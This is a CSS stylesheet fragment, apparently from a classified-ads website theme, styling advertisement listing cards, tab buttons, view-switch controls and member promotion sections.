    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags {
      padding-left: 0; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i {
        color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover {
        color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .hover-posts {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .featured{
      right: -24px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .left-corner{
      right: 86px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .right-corner{
      right: 7px;
      top: 71px;
    }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img {
    position: relative;
    overflow: visible;
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner {
      height: 220px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner .category {
        display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption {
    padding-left: 0;
    padding-top: 10px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 10px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 a {
        font-size: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category {
      margin-bottom: 10px; }

      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span img{
        width: 25px;
      }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category a {
        font-size: 14px;
        color: #aaaaaa;
        text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .price {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .description {
      padding-left: 0;
      margin: 0;
      padding-right: 50px;
      color: #8e8e8e;
      text-align: justify;
      height: 80px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail {
    padding-top: 15px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .amount {
      color: #6c6c6c;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 30px;
      display: inline-block; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a {
      margin-bottom: 30px;
      width: 35px;
      height: 35px;
      line-height: 35px;
      text-align: center;
      border-radius: 3px;
      background: #f0f0f0;
      display: inline-block; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i {
        font-size: 14px;
        color: #aaaaaa; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:first-of-type:hover {
        background: #02adff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:last-of-type:hover {
        background: #fe4a9e; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover {
        background: #b6d91a; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover i {
          color: #fff; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img {
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner {
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .price {
      display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption {
    width: 57%;
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 20px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 a {
        font-size: 18px;
		line-height:18px;
        font-weight: normal; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .category {
      margin-bottom: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .description {
      color: #6c6c6c;
      font-size: 14px;
      padding-left: 0;
      margin-bottom: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail {
    padding-top: 30px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
	  max-width:130px;
      border-radius: 5px;
      margin-bottom: 35px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon {
      margin-bottom: 35px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        background: #f8f7f6;
        border: 2px solid #232323;
        border-radius: 5px;
        color: #232323;
        margin-right: 3px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a i {
          color: inherit;
          font-size: 18px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover {
          background: #232323;
          color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure {
    border: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img {
      padding: 0;
      margin-right: 30px;
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img .price {
        display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .box-div-heading {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
      width: 55%;
      opacity: 1;
      position: static;
      background: #fff;
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .category {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none;
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      padding-right: 15px;
      float: right; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure {
    border: 1px solid #ff0000;
    height: auto; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:before {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:after {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img {
      height: 250px;
      padding: 0;
      overflow: hidden;
      position: relative; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags {
        position: absolute;
        top: 20px;
        left: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags span {
          padding-left: 23px;
          padding-right: 23px;
          text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
      width: 55%;
      height: auto;
      opacity: 1;
      position: static;
      background: #fff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .caption-tags {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 {
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .category {
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description {
        margin-bottom: 0; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3 !important; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      float: right;
      padding-right: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:hover figcaption {
      background: none !important;
      height: auto; }

.advertisement-v1 {
  padding-top: 100px; }
  .advertisement-v1 .tab-button {
    margin-bottom: 30px; }
    .advertisement-v1 .tab-button .nav-tabs > li > a {
      border: none;
      background: #232323;
      color: #fff;
      border-radius: 0;
      padding: 10px;
      text-transform: uppercase;
      font-size: 12px; }
    .advertisement-v1 .tab-button .nav-tabs > li, .advertisement-v1 .tab-button .nav-pills > li {
      float: none;
      display: inline-block;
      *display: inline;
      /* ie7 fix */
      zoom: 1;
      /* hasLayout ie7 trigger */
      margin-right: 5px; }
    .advertisement-v1 .tab-button .nav-tabs, .advertisement-v1 .tab-button .nav-pills {
      text-align: center; }
    .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
    .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
  .advertisement-v1 .tab-divs {
    padding-bottom: 100px; }
    .advertisement-v1 .tab-divs .view-head {
      padding: 25px 0; }
      .advertisement-v1 .tab-divs .view-head .total-post p {
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 0;
        padding-top: 5px; }
        .advertisement-v1 .tab-divs .view-head .total-post p span {
          font-weight: normal; }
    .advertisement-v1 .tab-divs .view-as span {
      text-transform: capitalize; }
    .advertisement-v1 .tab-divs .view-as a {
      display: inline-block;
      margin-left: 5px;
      background: #fff;
      border: 1px solid #ff0000;
      color: #aaaaaa; }
      .advertisement-v1 .tab-divs .view-as a:hover {
        border-color: #b6d91a;
        background: #b6d91a; }
        .advertisement-v1 .tab-divs .view-as a:hover i{
          color: #fff;
        }
    .advertisement-v1 .tab-divs .view-as a.active {
      border-color: #b6d91a;
      color: #b6d91a;
      box-shadow: none;
      -webkit-box-shadow: none; }
      .advertisement-v1 .tab-divs .view-as a.active i{
        color: #b6d91a;
      }
.advertisement-v1 .tab-divs .view-as a.active:hover{
  background: none !important;
}

.advertisement-v2 .view-head {
  margin-bottom: 30px; }
.advertisement-v2 .view-as span {
  margin-right: 10px; }
.advertisement-v2 .view-as .btn-group a {
  padding: 10px 13px; }
  .advertisement-v2 .view-as .btn-group a i{
    color: #fff;
  }
  .advertisement-v2 .view-as .btn-group a.active {
    background: #b6d91a; }
    .advertisement-v2 .view-as .btn-group a.active i{
      color: #fff;
    }
.advertisement-v2 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v2 .tab-pane {
  margin-bottom: 30px; }
.advertisement-v2 .nav-tabs > li {
  margin-right: 5px; }
.advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover {
  background: #b6d91a;
  color: #fff;
  border: none; }
.advertisement-v2 .nav-tabs > li > a {
  border: none;
  padding: 0;
  border-radius: 3px;
  font-weight: bold;
  font-size: 13px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label {
    left: 0;
    width: 40px;
	margin-left:5px;
    padding-top: 10px;
    padding-bottom: 10px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    display: inline-block;
    padding: 11px 12px; }
    .advertisement-v2 .nav-tabs > li.active > a i{
    color: #fff;  
    }
  .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active {
    background: #b6d91a;
    color: #fff; }
    .advertisement-v2 .nav-tabs > li > a:hover i, .advertisement-v2 .nav-tabs > li > a:focus i, .advertisement-v2 .nav-tabs > li > a:active i{
    color: inherit;
    }
.advertisement-v2 .view-all {
  padding: 20px 0 50px 0; }

.advertisement-v3 .view-head .tab-button .nav-tabs > li > a {
  border: none;
  color: #aaaaaa;
  padding-top: 0;
  padding-bottom: 25px; }
  .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus {
    background: none;
    color: #b6d91a; }
.advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a {
  background: none;
  color: #b6d91a; }
.advertisement-v3 .view-head .view-as span {
  color: #aaaaaa;
  font-size: 14px; }
.advertisement-v3 .view-head .view-as a {
  margin-left: 10px;
  color: #aaaaaa;
  font-size: 14px; }
  .advertisement-v3 .view-head .view-as a:hover i {
    color: #b6d91a; }
  .advertisement-v3 .view-head .view-as a.active i{
    color: #b6d91a; }
.advertisement-v3 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v3 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v4 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v4 .view-head {
  border-top: 1px solid #e5e5e5;
  border-bottom: 3px solid #e5e5e5; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > span {
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
    color: #232323;
    margin-right: 15px;
    line-height: 40px; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover span.arrow-down {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:before {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:after {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    border-left: 1px solid #d2d2d2;
    border-top: none;
    border-bottom: none;
    margin: 0;
    color: #8e8e8e;
    font-size: 14px;
    font-weight: 600;
    padding-top: 14px;
    border-radius: 0;
    padding-bottom: 12px;
    padding-left: 25px;
    padding-right: 25px;
    position: relative; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #b6d91a;
      color: #fff;
      border-color: #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover > i{
        color: #fff;
      }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus:before {
        content: "";
        position: absolute;
        width: 101%;
        height: 3px;
        background: rgba(0, 0, 0, 0.15);
        bottom: -2px;
        left: -1px; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus span.arrow-down {
        display: block; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down {
      display: none;
      position: absolute;
      bottom: -11px;
      width: 0;
      height: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-left: 12px solid transparent;
      border-right: 12px solid transparent;
      border-top: 12px solid #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 0;
        height: 0;
        left: -12px;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        border-top: 12px solid rgba(0, 0, 0, 0.15); }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #b6d91a;
    bottom: -2px;
    left: 0; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    bottom: -8px;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 9px solid #b6d91a; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover span.arrow-down,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active span.arrow-down {
    display: block; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a {
    background: #b6d91a;
    color: #fff;
    border-radius: 0;
    border-color: #b6d91a; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a > i{
      color: #fff;
    }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a:before {
      content: "";
      position: absolute;
      width: 102.5%;
      height: 3px;
      background: rgba(0, 0, 0, 0.15);
      bottom: -2px;
      left: -1px; }
  .advertisement-v4 .view-head .view-as ul li a i {
    font-size: 18px; }
.advertisement-v4 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v5 {
  background: #f8f7f6; }
  .advertisement-v5 .view-head {
    margin-bottom: 50px; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li > a {
      border: 2px solid #232323;
      background: none;
      color: #232323;
      text-transform: uppercase;
      border-radius: 5px; }
      .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus {
        background: #232323;
        color: #fff; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a {
      background: #232323;
      color: #fff; }
    .advertisement-v5 .view-head .view-as a {
      display: inline-block;
      text-align: center;
      margin-left: 3px;
      color: #232323;
      width: 40px;
      height: 40px;
      line-height: 40px;
      border: 2px solid #232323;
      border-radius: 5px; }
      .advertisement-v5 .view-head .view-as a:hover {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a.active {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a i {
        font-size: 18px;
        color: inherit; }

.advertisement-v6 .view-head {
  margin-bottom: 50px; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    border: 2px solid #232323;
    background: none;
    color: #232323;
    text-transform: uppercase;
    border-radius: 1000px;
    padding: 9px 32px;
    margin-right: 10px; }
    .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #232323;
      color: #b6d91a; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a {
    background: #232323;
    color: #b6d91a; }
  .advertisement-v6 .view-head .view-as a {
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    color: #232323;
    padding: 9px 32px;
    border: 2px solid #232323;
    border-radius: 1000px; }
    .advertisement-v6 .view-head .view-as a:hover {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a.active {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a i {
      font-size: 16px;
      color: inherit; }
.advertisement-v6.advertisement-v7 .view-head .tab-button .nav-tabs > li > a {
  border-radius: 5px;
  font-weight: bold; }
.advertisement-v6.advertisement-v7 .view-head .view-as a {
  border-radius: 5px; }
.advertisement-v6 .view-all {
  margin-top: 30px; }

/* ==========================================================================
   Members
   ========================================================================== */
.members {
  padding-top: 90px;
  background: url("../images/sky.png") repeat-x top, url("../images/building.png") repeat-x bottom;
  overflow: hidden;
  position: relative; }
  @media only screen and (min-width: 320px) and (max-width: 990px) {
    .members {
      padding: 45px 0; } }
  .members .members-text {
    position: relative;
    top: 50%;
    transform: translateY(50%); }
    @media only screen and (min-width: 320px) and (max-width: 990px) {
      .members .members-text {
        transform: translateY(0); } }
    @media only screen and (min-width: 1000px) and (max-width: 1100px) {
      .members .members-text {
        transform: translateY(25%); } }
    .members .members-text h2 {
      font-weight: bold;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-top: 0;
	  line-height:36px;
	  font-size:36px;
	  line-height:36px;
      margin-bottom: 15px; }
    .members .members-text h3 {
      padding: 10px;
      background: #b6d91a;
      text-transform: uppercase;
      display: inline-block;
      color: #fff;
      margin-top: 0;
      margin-bottom: 20px; }
    .members .members-text p {
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px; }
    .members .members-text a {
      margin-right: 10px; }

.members-v1 {
  background: url("../images/member1bg.png") repeat;
  background-size: cover;
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden; }
  .members-v1 .members-text {
    margin-top: 100px; }
    .members-v1 .members-text h2 {
      margin: 0;
      color: #fff;
      text-transform: uppercase;
      font-size: 28px; }
    .members-v1 .members-text p {
      font-size: 16px;
      color: #fff;
      font-weight: normal;
      margin: 24px 0 30px 0; }

.members-v2 {
  padding: 145px 0;
  background: url("../images/member3.png") repeat;
  background-size: cover; }
  .members-v2 .members-text {
    padding-left: 20px; }
    .members-v2 .members-text h4 {
      background: #b6d91a;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      padding: 2px 10px;
      margin-bottom: 0; }
    .members-v2 .members-text h1 {
      margin-top: 8px;
      background: #fff;
      color: #232323;
      text-transform: uppercase;
      font-size: 36px;
      font-weight: bolder;
      margin-bottom: 15px; }
    .members-v2 .members-text p {
      font-size: 15px;
      color: #fff;
      margin-bottom: 25px; }
    .members-v2 .members-text a {
      margin-right: 10px; }

.members-v3 {
  background: url("../images/post-bg.png") repeat;
  background-size: cover;
  padding-top: 65px;
  margin-bottom: 100px; }
  .members-v3 .members-text h1 {
    font-size: 60px;
    line-height: 60px;
    text-transform: capitalize;
    margin-bottom: 0;
    color: #f6f6f6; }
  .members-v3 .members-text h2 {
    color: #f6f6f6;
    font-size: 34px;
    margin-top: 0; }
  .members-v3 .members-text p {
    color: #fafafa;
    font-size: 16px;
    margin-bottom: 30px; }
  .members-v3 .members-text a {
    margin-right: 10px; }
  .members-v3 .members-text .btn.outline {
    border: 2px solid #fff;
    font-size: 14px;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px; }
    .members-v3 .members-text .btn.outline:hover {
      border-color: #b6d91a; }

.members-v4 {
  background-color: #b6d91a;
  padding: 80px 0;
  background-blend-mode: multiply;
  position: relative; }
  .members-v4 .member-img{ position: relative; }
  .members-v4 .member-img img{
    position: absolute;
    top: -9px;
  }
  .members-v4 .member-content p {
    font-size: 16px;
    margin-bottom: 35px;
    padding-right: 100px;
    color: #232323; }
  .members-v4 .member-content ul {
    margin-bottom: 25px;
    margin-left: 0; }
    .members-v4 .member-content ul li {
      color: #232323;
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 5px; }
      .members-v4 .member-content ul li span {
        display: inline-block;
        vertical-align: middle;
        width: 54px;
        height: 54px;
        border-radius: 1000px;
        text-align: center;
        border: 2px solid #232323;
        padding: 10px;
        margin-right: 20px; }
        .members-v4 .member-content ul li span img {
          max-width: 100%;
          max-height: 100%; }
        .members-v4 .member-content ul li span svg {
          width: 30px;
          line-height: 30px; }
          .members-v4 .member-content ul li span svg path {
            fill: #232323; }
  .members-v4 .member-content h4 {
    font-size: 20px;
    margin-bottom: 40px; }
	.members-v4 .member-content h3 {
		line-height:36px;
		font-weight:700px;
		font-size:36px;
	}
  .members-v4 .member-content a.btn {
    margin-right: 10px; }
  .members-v4.members-v5 {
    background-color: #232323; }
    .members-v4.members-v5 .member-content h3 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content p {
      color: #f0f0f0; }
    .members-v4.members-v5 .member-content ul li {
      color: #fff; }
